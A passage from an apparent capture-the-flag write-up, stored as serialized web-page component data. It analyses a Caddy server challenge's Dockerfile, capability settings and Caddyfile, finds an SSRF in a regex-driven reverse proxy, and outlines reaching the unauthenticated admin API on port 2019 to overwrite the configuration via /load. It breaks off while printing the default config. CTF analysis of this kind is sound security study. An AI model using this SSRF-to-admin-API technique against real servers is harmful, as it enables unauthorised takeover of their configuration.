operator","children":":"}],["$","span",null,{"className":"token number","children":"00"}]," ",["$","span",null,{"className":"token constant","children":"AM"}],"            ",["$","span",null,{"className":"token number","children":"170"}]," compose",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"yaml"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"-"}],"a",["$","span",null,{"className":"token operator","children":"--"}],["$","span",null,{"className":"token operator","children":"--"}],"         ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token operator","children":"/"}],["$","span",null,{"className":"token number","children":"24"}],["$","span",null,{"className":"token operator","children":"/"}],["$","span",null,{"className":"token number","children":"2025"}],"   ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token operator","children":":"}],["$","span",null,{"className":"token number","children":"29"}]," ",["$","span",null,{"className":"token constant","children":"PM"}],"            ",["$","span",null,{"className":"token number","children":"270"}]," ",["$","span",null,{"className":"token maybe-class-name","children":"Dockerfile"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"-"}],"a",["$","span",null,{"className":"token operator","children":"--"}],["$","span",null,{"className":"token operator","children":"--"}],"         ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token operator","children":"/"}],["$","span",null,{"className":"token number","children":"24"}],["$","span",null,{"className":"token operator","children":"/"}],["$","span",null,{"className":"token number","children":"2025"}],"   ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token operator","children":":"}],["$","span",null,{"className":"token number","children":"30"}]," ",["$","span",null,{"className":"token constant","children":"PM"}],"             ",["$","span",null,{"className":"token number","children":"37"}]," flag",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"sh"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"-"}],"a",["$","span",null,{"className":"token operator","children":"--"}],["$","span",null,{"className":"token operator","children":"--"}],"         ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token operator","children":"/"}],["$","span",null,{"className":"token number","children":"24"}],["$","span",null,{"className":"token operator","children":"/"}],["$","span",null,{"className":"token number","children":"2025"}],"   ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token operator","children":":"}],["$","span",null,{"className":"token number","children":"29"}]," ",["$","span",null,{"className":"token constant","children":"PM"}],"           ",["$","span",null,{"className":"token number","children":"1310"}]," index",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"html"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"-"}],"a",["$","span",null,{"className":"token operator","children":"--"}],["$","span",null,{"className":"token operator","children":"--"}],"         ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token operator","children":"/"}],["$","span",null,{"className":"token number","children":"24"}],["$","span",null,{"className":"token operator","children":"/"}],["$","span",null,{"className":"token number","children":"2025"}],"   ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token operator","children":":"}],["$","span",null,{"className":"token number","children":"29"}]," ",["$","span",null,{"className":"token constant","children":"PM"}],"            ",["$","span",null,{"className":"token number","children":"103"}]," start",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"sh"}],"\n"]}]]}]}],["$","p",null,{"children":["By observing the ",["$","code",null,{"children":"Dockerfile"}],", we can see that it uses ",["$","code",null,{"children":"caddy"}]," image. Additionaly, several permission configuration are present; ",["$","code",null,{"children":"index.html"}]," is assigned with ",["$","code",null,{"children":"666"}]," permission, making it writable by everyone, while ",["$","code",null,{"children":"flag.sh"}]," was assigned with ",["$","code",null,{"children":"0000"}]," permission, restricting access from anybody."]}],["$","p",null,{"children":"Looking at the CMD section, we can see that the application is run in an infinite loop, ensuring it automatically restarts after every stop."}],["$","$L12",null,{"className":"language-dockerfile","children":["$","code",null,{"className":"code-highlight language-dockerfile","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token instruction","children":[["$","span",null,{"className":"token keyword","children":"FROM"}]," caddy:2.10-alpine"]}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token instruction","children":[["$","span",null,{"className":"token keyword","children":"RUN"}]," apk add --no-cache ",["$","span",null,{"className":"token operator","children":"\\"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token instruction","children":["    python3-dev ",["$","span",null,{"className":"token operator","children":"\\"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token instruction","children":"    py3-pip "}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token instruction","children":[["$","span",null,{"className":"token keyword","children":"WORKDIR"}]," /app"]}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token instruction","children":[["$","span",null,{"className":"token keyword","children":"COPY"}]," index.html ./"]}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token instruction","children":[["$","span",null,{"className":"token keyword","children":"COPY"}]," Caddyfile ./"]}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token instruction","children":[["$","span",null,{"className":"token keyword","children":"RUN"}]," chmod 666 /app/index.html"]}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token instruction","children":[["$","span",null,{"className":"token keyword","children":"COPY"}]," flag.sh /"]}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token instruction","children":[["$","span",null,{"className":"token keyword","children":"RUN"}]," chmod 0000 /flag.sh"]}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token instruction","children":[["$","span",null,{"className":"token keyword","children":"CMD"}]," while true; do sh -c ",["$","span",null,{"className":"token string","children":"'caddy run --config /app/Caddyfile'"}],"; done"]}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}]]}]}],["$","blockquote",null,{"children":["$","p",null,{"children":["Root users are not affected by ",["$","code",null,{"children":"0000"}]," permissions due to the ",["$","code",null,{"children":"CAP_DAC_OVERRIDE"}]," capability, which allows bypassing standard file permission checks"]}]}],["$","p",null,{"children":["In the ",["$","code",null,{"children":"compose.yml"}],", ",["$","code",null,{"children":"CAP_DAC_OVERRIDE"}]," capabilities were dropped."]}],["$","$L12",null,{"className":"language-yaml","children":["$","code",null,{"className":"code-highlight language-yaml","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token atrule key","children":"services"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token atrule key","children":"caddy"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token atrule key","children":"build"}],["$","span",null,{"className":"token punctuation","children":":"}]," .\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token atrule key","children":"image"}],["$","span",null,{"className":"token punctuation","children":":"}]," cr.yandex/crptrom4kvc0o44vpcg6/caddy\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token atrule key","children":"ports"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token punctuation","children":"-"}]," 8080",["$","span",null,{"className":"token punctuation","children":":"}],["$","span",null,{"className":"token number","children":"80"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token punctuation","children":"-"}]," 2019",["$","span",null,{"className":"token punctuation","children":":"}],["$","span",null,{"className":"token number","children":"2019"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token atrule key","children":"cap_drop"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token punctuation","children":"-"}]," CAP_DAC_OVERRIDE\n"]}],["$","span",null,{"className":"code-line","children":"\n"}]]}]}],["$","p",null,{"children":["Additionaly, the same capabilities setup also happened within ",["$","code",null,{"children":"start.sh"}]," files."]}],["$","$L12",null,{"className":"language-bash","children":["$","code",null,{"className":"code-highlight language-bash","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token function","children":"sudo"}]," ",["$","span",null,{"className":"token function","children":"docker"}]," run ",["$","span",null,{"className":"token punctuation","children":"\\"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token parameter variable","children":"-p"}]," ",["$","span",null,{"className":"token number","children":"8080"}],":80 ",["$","span",null,{"className":"token punctuation","children":"\\"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    --cap-drop CAP_DAC_OVERRIDE ",["$","span",null,{"className":"token punctuation","children":"\\"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token parameter variable","children":"--name"}]," wb ",["$","span",null,{"className":"token punctuation","children":"\\"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token parameter variable","children":"-t"}]," web-caddy\n"]}],["$","span",null,{"className":"code-line","children":"\n"}]]}]}],["$","p",null,{"children":["This mean that even with root privileges inside the container, we canâ€™t access the files with ",["$","code",null,{"children":"0000"}]," permission, such as ",["$","code",null,{"children":"flag.sh"}],"."]}],["$","h3",null,{"id":"source-code-analysis","children":[["$","a",null,{"href":"#source-code-analysis","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Source Code Analysis"]}],["$","p",null,{"children":["This challenge utilize ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://caddyserver.com/","children":"Caddy"}]," which is web server written in GoLang. It uses ",["$","code",null,{"children":"Caddyfile"}]," files as its config."]}],["$","$L12",null,{"className":"language-go","children":["$","code",null,{"className":"code-highlight language-go","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":":"}],["$","span",null,{"className":"token number","children":"80"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t@stripHostPort path_regexp stripHostPort ",["$","span",null,{"className":"token operator","children":"^"}],"\\",["$","span",null,{"className":"token operator","children":"/"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token operator","children":"^"}],"\\",["$","span",null,{"className":"token operator","children":"/"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token operator","children":"+"}],"?",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"("}],"?",["$","span",null,{"className":"token punctuation","children":":"}],["$","span",null,{"className":"token punctuation","children":":"}],["$","span",null,{"className":"token punctuation","children":"("}],"\\d",["$","span",null,{"className":"token operator","children":"+"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"?",["$","span",null,{"className":"token punctuation","children":"("}],"\\",["$","span",null,{"className":"token operator","children":"/"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token operator","children":"*"}],["$","span",null,{"className":"token punctuation","children":")"}],"?$\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["\t",["$","span",null,{"className":"token keyword","children":"map"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"http",["$","span",null,{"className":"token punctuation","children":"."}],"regexp",["$","span",null,{"className":"token punctuation","children":"."}],"stripHostPort",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":"}"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"targetPort",["$","span",null,{"className":"token punctuation","children":"}"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t\t",["$","span",null,{"className":"token string","children":"\"\""}]," ",["$","span",null,{"className":"token number","children":"80"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t\t",["$","span",null,{"className":"token keyword","children":"default"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"http",["$","span",null,{"className":"token punctuation","children":"."}],"regexp",["$","span",null,{"className":"token punctuation","children":"."}],"stripHostPort",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["\t",["$","span",null,{"className":"token keyword","children":"map"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"http",["$","span",null,{"className":"token punctuation","children":"."}],"regexp",["$","span",null,{"className":"token punctuation","children":"."}],"stripHostPort",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":"}"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"targetPath",["$","span",null,{"className":"token punctuation","children":"}"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t\t",["$","span",null,{"className":"token string","children":"\"\""}]," ",["$","span",null,{"className":"token operator","children":"/"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t\t",["$","span",null,{"className":"token keyword","children":"default"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"http",["$","span",null,{"className":"token punctuation","children":"."}],"regexp",["$","span",null,{"className":"token punctuation","children":"."}],"stripHostPort",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["\thandle @stripHostPort ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t\trewrite ",["$","span",null,{"className":"token punctuation","children":"{"}],"targetPath",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["\t\treverse_proxy ",["$","span",null,{"className":"token punctuation","children":"{"}],"http",["$","span",null,{"className":"token punctuation","children":"."}],"regexp",["$","span",null,{"className":"token punctuation","children":"."}],"stripHostPort",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":":"}],["$","span",null,{"className":"token punctuation","children":"{"}],"targetPort",["$","span",null,{"className":"token punctuation","children":"}"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t\t\theader_up Host ",["$","span",null,{"className":"token punctuation","children":"{"}],"http",["$","span",null,{"className":"token punctuation","children":"."}],"regexp",["$","span",null,{"className":"token punctuation","children":"."}],"stripHostPort",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":":"}],["$","span",null,{"className":"token punctuation","children":"{"}],"targetPort",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t\t",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["\thandle ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t\troot ",["$","span",null,{"className":"token operator","children":"*"}]," ",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token operator","children":"/"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\t\tfile_server\n"}],["$","span",null,{"className":"code-line","children":["\t",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]]}]}],["$","p",null,{"children":["The file defines regex rules to extract hostname, port, and path from URLs in the format ",["$","code",null,{"children":"/hostname:port/path"}],". These extracted values are then used by the reverse proxy to forward requests dynamically. Since the target host and port are user-controlled, this behavior introduces a Server-Side Request Forgery (SSRF) vulnerability."]}],["$","p",null,{"children":["It was found that Caddy have an ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://caddyserver.com/docs/api","children":"Administrator API"}]," on port 2019. This API is not protected with authentication and accepts any connection. Normally, this port canâ€™t be reached by anyone outside the local network, however since we are able to find an SSRF, we can construct URLs like ",["$","code",null,{"children":"/localhost:2019/PATH"}]," to access it."]}],["$","blockquote",null,{"children":["$","p",null,{"children":"If you are running untrusted code on your server (yikes ðŸ˜¬), make sure you protect your admin endpoint by isolating processes, patching vulnerable programs, and configuring the endpoint to bind to a permissioned unix socket instead."}]}],["$","p",null,{"children":["Looking at the API documentation, we can override active configuration by sending a POST requests into ",["$","code",null,{"children":"/load"}]," endpoint. By running the docker instances, we can obtain current config within ",["$","code",null,{"children":"/config/caddy/autosave.json"}]," with following content:"]}],["$","$L12",null,{"className":"language-json","children":["$","code",null,{"className":"code-highlight language-json","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token property","children":"\"apps\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token property","children":"\"http\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token property","children":"\"servers\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token property","children":"\"srv0\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["          ",["$","span",null,{"className":"token property","children":"\"listen\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token string","children":"\":80\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["          ",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["          ",["$","span",null,{"className":"token property","children":"\"routes\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["              ",["$","span",null,{"className":"token property","children":"\"handle\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"\n"]}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                  ",["$","span",null,{"className":"token property","children":"\"defaults\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    ",["$","span",null,{"className":"token string","children":"\"{http.regexp.stripHostPort.2}\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["                  ",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                  ",["$","span",null,{"className":"token property","children":"\"destinations\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    ",["$","span",null,{"className":"token string","children":"\"{targetPort}\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["                  ",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                  ",["$","span",null,{"className":"token property","children":"\"handler\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"map\""}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                  ",["$","span",null,{"className":"token property","children":"\"mappings\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                      ",["$","span",null,{"className":"token property","children":"\"outputs\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"\n"]}],["$","span",null,{"className":"code-line","children":["                        ",["$","span",null,{"className":"token number","children":"80"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                      ",["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                  ",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                  ",["$","span",null,{"className":"token property","children":"\"source\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"{http.regexp.stripHostPort.2}\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                  ",["$","span",null,{"className":"token property","children":"\"defaults\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    ",["$","span",null,{"className":"token string","children":"\"{http.regexp.stripHostPort.3}\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["                  ",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                  ",["$","span",null,{"className":"token property","children":"\"destinations\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    ",["$","span",null,{"className":"token string","children":"\"{targetPath}\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["                  ",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                  ",["$","span",null,{"className":"token property","children":"\"handler\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"map\""}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                  ",["$","span",null,{"className":"token property","children":"\"mappings\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                      ",["$","span",null,{"className":"token property","children":"\"outputs\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"\n"]}],["$","span",null,{"className":"code-line","children":["                        ",["$","span",null,{"className":"token string","children":"\"/\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["                      ",["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                  ",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                  ",["$","span",null,{"className":"token property","children":"\"source\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"{http.regexp.stripHostPort.3}\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["              ",["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["              ",["$","span",null,{"className":"token property","children":"\"group\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"group2\""}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["              ",["$","span",null,{"className":"token property","children":"\"handle\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"\n"]}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                  ",["$","span",null,{"className":"token property","children":"\"handler\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"subroute\""}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                  ",["$","span",null,{"className":"token property","children":"\"routes\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                      ",["$","span",null,{"className":"token property","children":"\"group\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"group0\""}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                      ",["$","span",null,{"className":"token property","children":"\"handle\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"\n"]}],["$","span",null,{"className":"code-line","children":["                        ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                          ",["$","span",null,{"className":"token property","children":"\"handler\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"rewrite\""}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                          ",["$","span",null,{"className":"token property","children":"\"uri\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"{targetPath}\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["                        ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                      ",["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    ",["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                      ",["$","span",null,{"className":"token property","children":"\"handle\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"\n"]}],["$","span",null,{"className":"code-line","children":["                        ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                          ",["$","span",null,{"className":"token property","children":"\"handler\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"reverse_proxy\""}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                          ",["$","span",null,{"className":"token property","children":"\"headers\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                            ",["$","span",null,{"className":"token property","children":"\"request\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                              ",["$","span",null,{"className":"token property","children":"\"set\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                                ",["$","span",null,{"className":"token property","children":"\"Host\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"\n"]}],["$","span",null,{"className":"code-line","children":["                                  ",["$","span",null,{"className":"token 